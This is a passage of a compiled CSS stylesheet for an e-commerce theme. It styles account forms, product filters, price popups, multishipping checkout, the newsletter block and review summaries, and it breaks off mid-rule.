.form.password.forget .fieldset > .field:not(.choice) > .label,
.form.create.account .fieldset > .field:not(.choice) > .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  float: none;
  width: auto;
  text-align: left;
}
.form.password.reset input,
.form.send.confirmation input,
.form.password.forget input,
.form.create.account input {
  margin-bottom: 5px;
}
.form.password.reset .actions-toolbar .action.primary,
.form.send.confirmation .actions-toolbar .action.primary,
.form.password.forget .actions-toolbar .action.primary,
.form.create.account .actions-toolbar .action.primary {
  padding: 18px 27px;
  width: 100%;
}
.multishipping-checkout-register .page-title-wrapper,
.customer-account-create .page-title-wrapper {
  text-align: center;
}
.table.grouped {
  margin-top: -15px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.table.grouped .col {
  padding-left: 0;
  padding-right: 0;
  vertical-align: middle;
}
.table.grouped thead {
  display: none;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 700;
}
.table.grouped .control .qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 90px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.table.grouped .control.qty-controls-wrap .icon-minus,
.table.grouped .control.qty-controls-wrap .icon-plus {
  width: 28px;
  height: 46px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.page-layout-1column-fullwidth .filter.block,
.page-layout-1column .filter.block {
  display: none;
}
.ox-slideout .filter.block {
  display: block;
}
.ox-slideout .filter.block.ox-block-filter {
  padding: 35px;
}
.sidebar-nobg .filter.block .content {
  padding: 0;
  border-top: none;
  background-color: transparent;
  margin-bottom: 23px;
}
.filter.block {
  margin-bottom: 0;
}
.filter.block > .title {
  display: none;
}
.filter.block .content {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid #ffe51e;
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter.block .content dl.options {
  margin: 0;
}
.filter.block .content dl.options dt {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter.block .content dl.options dt strong {
  font-weight: 800;
  word-break: break-word;
}
.filter.block .content dl.options dd {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter.block .content dl.options dd li a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
}
.filter.block .content dl.options dd li a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
}
.filter.block .content dl.options dd li a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter.block .content dl.options dd li .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-title strong {
  display: none;
}
.filter .block-subtitle {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  margin: 0;
  display: block;
  padding: 0 0 14px;
}
.filter .subtitle,
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .toggle-minus {
  margin-left: auto;
  flex: 0 0 24px;
  margin-left: 10px;
  order: 2;
}
.filter-current .ox-toggle-content {
  max-height: max-content;
  transition: none;
}
.filter-current-subtitle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-current-subtitle strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-current-subtitle:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-current-subtitle:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-current-subtitle:hover .toggle-minus span:after,
.filter-current-subtitle:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-current.open .toggle-minus span:after {
  display: none;
}
.filter-current .items {
  display: block;
  padding: 5px 0;
  margin: 0;
}
.filter-current .item {
  position: relative;
  font-weight: 700;
  background: #f8f8f8;
  padding: 5px 10px 5px 40px;
  color: #000000;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
}
.filter-current .item .filter-label {
  display: none;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 14px;
}
.filter-current .action.remove {
  display: inline-block;
  text-decoration: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.filter-current .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 30px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-current .action.remove:hover:before {
  color: #000000;
}
.filter-current .action.remove:active:before {
  color: #000000;
}
.filter-current .action.remove:hover:before {
  background: var(--a2-main-color);
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-current .action.remove:before {
  width: 32px;
  font-weight: 800;
  background: #000000;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 0;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-options {
  margin: 0;
  border: 0;
  padding: 20px;
  border-top: 6px solid var(--a2-main-color);
  background-color: #f8f8f8;
  margin-bottom: 15px;
}
.filter-options.open .toggle-minus span:after {
  display: none;
}
.filter-options-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.filter-options-title strong {
  font-weight: 800;
  word-break: break-word;
}
.filter-options-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.filter-options-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.filter-options-title:hover .toggle-minus span:after,
.filter-options-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.filter-options-content {
  margin: 0;
  padding-top: 17px;
  font-family: Arial, sans-serif;
  font-size: 13px;
  line-height: 16px;
}
.filter-options-content .item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.5em;
  margin: 0 0;
}
.filter-options-content .item input {
  margin: 6px 7px 0 0;
  top: 0;
}
.filter-options-content .item .ox-checkbox {
  width: 16px;
  height: 16px;
  position: relative;
  line-height: 0;
  display: inline-block;
  border: 2px solid;
  vertical-align: text-top;
  margin: 0 7px 0 0;
  cursor: pointer;
}
.filter-options-content .item .ox-checkbox:after {
  content: "";
  position: absolute;
  display: none;
  left: 2px;
  top: 6px;
  width: 4px;
  height: 2px;
  transform: rotate(45deg);
  background: currentColor;
}
.filter-options-content .item .ox-checkbox:before {
  content: "";
  position: absolute;
  display: none;
  left: 4px;
  top: 5px;
  width: 6px;
  height: 2px;
  transform: rotate(-45deg);
  background: currentColor;
}
.filter-options-content .item input:checked + label .ox-checkbox:before,
.filter-options-content .item input:checked + label .ox-checkbox:after {
  display: block;
}
.filter-options-content .ui-slider,
.filter-options-content .ox-price-slider {
  height: 6px;
  background: #e4e4e4;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 10px 5px 15px;
}
.filter-options-content .ui-slider .ui-slider-handle,
.filter-options-content .ox-price-slider .ui-slider-handle {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  z-index: 2;
  cursor: w-resize;
  top: -4px;
  background: #000;
  height: 14px;
  width: 10px;
  line-height: 0;
  padding: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.filter-options-content .ui-slider .ui-slider-handle:hover,
.filter-options-content .ox-price-slider .ui-slider-handle:hover {
  background: #000;
}
.filter-options-content .ui-slider .ui-slider-range,
.filter-options-content .ox-price-slider .ui-slider-range {
  background: var(--a2-main-color);
  height: 6px;
  position: relative;
}
.filter-options-content .ox-seleted-item .label,
.filter-options-content .ox-seleted-item a {
  background-color: #000000;
  color: #ffffff;
}
.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label:hover,
.filter-options-content a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,
.filter-options-content a.swatch-option-link-layered {
  display: block;
}
.filter-options-content .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  margin-left: auto;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox label:hover + .count,
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.sidebar-nobg .filter-actions .action.clear,
.sidebar-nobg .filter-actions .filter-clear {
  background: none;
  color: inherit;
  border-bottom: 2px solid;
  padding: 0;
  margin-top: 10px;
}
.sidebar-nobg .filter-actions .action.clear:hover,
.sidebar-nobg .filter-actions .filter-clear:hover {
  background: none;
}
.sidebar-nobg .filter-actions .action.clear:after,
.sidebar-nobg .filter-actions .filter-clear:after {
  content: none;
}
.sidebar-nobg .filter-current .action.remove:hover:before,
.sidebar-nobg .filter-current .action.remove:before {
  background: none;
  color: inherit;
}
.sidebar-nobg .filter-current .action.remove:after {
  background: none;
}
.sidebar-nobg .filter-current .item {
  padding: 5px 10px 5px 32px;
}
.sidebar-nobg .filter-options {
  padding: 23px 0;
  background-color: transparent;
  margin-bottom: 0;
}
.sidebar-nobg .filter-options:first-child {
  border: none;
  padding-top: 0;
}
.sidebar-nobg .filter-options-content {
  font-family: inherit;
}
.ox-slideout .filters-slideout-content {
  padding: 35px;
  display: block;
  position: relative;
}
.map-popup-wrapper.popup .action.close {
  top: 0;
  z-index: 881;
}
.map-popup {
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 0;
  position: absolute;
  top: 0;
  z-index: 880;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0;
  padding-right: 30px;
}
.map-popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.map-popup .popup-content {
  margin: 0 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .map-msrp {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price {
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price label {
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price .actual-price {
  display: block;
}
.map-popup .map-info-price .price-box .map-price .actual-price .price,
.map-popup .map-info-price .price-box .map-price .special-price .price {
  font-size: 34px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .old-price .price {
  font-size: 24px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .price-label {
  display: none;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper span {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price {
  margin-right: 10px;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price,
.product-options-bottom .map-show-info,
.product-info-main .map-show-info {
  font-weight: 700;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.product-options-bottom .map-show-info:not(:last-child),
.product-info-main .map-show-info:not(:last-child) {
  margin-right: 5px;
}
.product-options-bottom .map-show-info:first-child,
.product-info-main .map-show-info:first-child {
  margin-top: 5px;
}
.product-options-bottom .product-info-price .map-show-info,
.product-info-main .product-info-price .map-show-info {
  display: block;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:active {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.multicheckout .box-content {
  margin: 10px 0;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #ffffff;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  margin-left: 8px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.multicheckout:not(.address) .table-wrapper .product-item-name a {
  font-weight: 600;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 0;
}
.multicheckout .item-options {
  margin: 0 0 0;
}
.multicheckout .item-options dd {
  margin: 0 0 5px 5px;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 0;
  margin-top: 0;
}
.multicheckout .box-title span {
  margin-right: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.multicheckout .checkout-review .actions-toolbar .action {
  width: 100%;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  display: block;
  font-weight: 800;
  text-transform: uppercase;
}
.multicheckout .checkout-review .grand.totals .amount {
  font-size: 34px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.multishipping-checkout-success .multicheckout .action.primary {
  padding: 12px 16px;
  font-size: 14px;
  line-height: 1;
}
.multishipping-checkout-success .multicheckout .shipping-label {
  display: block;
}
.multishipping-checkout-success .multicheckout .order-id {
  font-weight: 600;
}
.multishipping-checkout-success .multicheckout .shipping-list {
  background: #f8f8f8;
  padding: 20px;
}
.multishipping-checkout-success .checkout-success-wrapper {
  max-width: 600px;
}
.block_newsletter_wrapper {
  float: none;
}
.block_newsletter_wrapper .block_newsletter_below {
  padding: 15px 0;
}
.block.newsletter {
  color: #a8a8a8;
  background: #1d1d1d;
  padding: 30px;
  margin-bottom: 20px;
  float: none;
}
.block.newsletter .form.subscribe {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
.block.newsletter .form.subscribe .field-recaptcha {
  flex-basis: 100%;
  display: flex;
  justify-content: flex-end;
  margin-top: 10px;
  max-width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field.newsletter {
  width: 100%;
  flex: 1;
}
.block.newsletter .field.newsletter .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 38px;
  color: var(--a2-search-placeholder, #c2c2c2);
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field.newsletter .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 46px;
  border: none;
  background: #ffffff;
}
.block.newsletter input:hover,
.block.newsletter input:focus {
  border: none;
}
.block.newsletter .title {
  margin-top: -4px;
  margin-bottom: 15px;
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  color: #ffffff;
}
.block.newsletter .label {
  font-family: var(--a2-font-content);
  margin-bottom: 10px;
  display: block;
}
.block.newsletter .action.primary {
  padding-top: 0;
  padding-bottom: 0;
  height: 38px;
}
.block.newsletter.inputs-style--underlined .newsletter .control:before {
  margin-left: 0;
  margin-top: -1px;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input {
  border: none;
  border-bottom: 2px solid #fff;
  background-color: transparent;
  padding: 0 0 0 32px;
  transition: all 0.4s;
  border-radius: 0;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:focus,
.block.newsletter.inputs-style--underlined input:hover {
  border-bottom: 2px solid #fff;
}
.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:-ms-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::-ms-input-placeholder {
  color: #ffffff;
}
.footer.content .block.newsletter.newsletter-style--big {
  padding: 40px;
}
.footer.content .block.newsletter.newsletter-style--big .action.primary {
  padding: 0 26px;
  height: 46px;
  font-size: 16px;
}
.footer.content .block.newsletter.newsletter-style--big .title {
  font-size: 36px;
}
.footer.content .block.newsletter.newsletter-style--big .control input {
  height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big .control:before {
  line-height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {
  border-width: 3px;
}
.footer-newsletter-wide .footer.content .block.newsletter {
  min-height: 160px;
  padding: 40px 0;
  margin-bottom: 40px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  align-items: center;
}
.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
  padding: 60px 0;
}
.footer-newsletter-wide .footer.content .block.newsletter > * {
  position: relative;
}
.footer-newsletter-wide .footer.content .block.newsletter .content,
.footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.footer-newsletter-wide .footer.content .block.newsletter:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: inherit;
}
.footer-newsletter-center .footer.content .block.newsletter {
  flex-direction: column;
  max-width: 590px;
  margin-left: auto;
  margin-right: auto;
}
.footer-newsletter-center .footer.content .block.newsletter .block_newsletter_info {
  text-align: center;
}
.footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
  margin-top: 15px;
}
.ox-reviews-mini-drop {
  position: fixed;
  z-index: 10;
  background: var(--a2-dd-bg);
  box-shadow: var(--a2-dd-shadow);
  opacity: 0;
  visibility: hidden;
  padding: 30px;
  transition: 0.2s;
  transition-property: opacity, visibility;
  top: 0;
  left: -9999px;
  pointer-events: none;
}
.ox-reviews-mini-drop.active {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.ox-reviews-mini .number-of-ratings .rating-item {
  padding-top: 2px;
  padding-bottom: 2px;
}
.ox-reviews-mini .number-of-ratings .rating-number .count:after {
  content: '\62';
  position: relative;
  -webkit-font-smoothing: antialiased;
  font-size: 11px;
  font-family: 'athlete2';
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  display: inline-block;
  margin-left: 4px;
  color: var(--a2-main-color);
}
.ox-reviews-mini .number-of-ratings .rating-number .label {
  display: none;
}
.ox-reviews-mini .button {
  width: 100%;
}
.ox-reviews-mini .number-of-ratings + .reviews-actions {
  margin-top: 16px;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding: 2px 7px;
  background: #000;
}
.extended-review-summary-wrapper {
  align-items: center;
  margin-top: 30px;
  display: flex;
}
.extended-review-summary-wrapper > .review-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings {
  display: inline-block;
  margin-right: 50px;
}
.number-of-ratings .rating-item {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 4px;
  padding-top: 4px;
}
.number-of-ratings .rating-number {
  margin-right: 10px;
}
.number-of-ratings .rating-percent {
  display: inline-block;
}
.number-of-ratings .rating-result {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 120px;
  margin-right: 10px;
}
.number-of-ratings .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating);
  height: 3px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.number-of-ratings .rating-result span {
  display: block;
  overflow: hidden;
}
.number-of-ratings .rating-result span:before {
  position: relative;
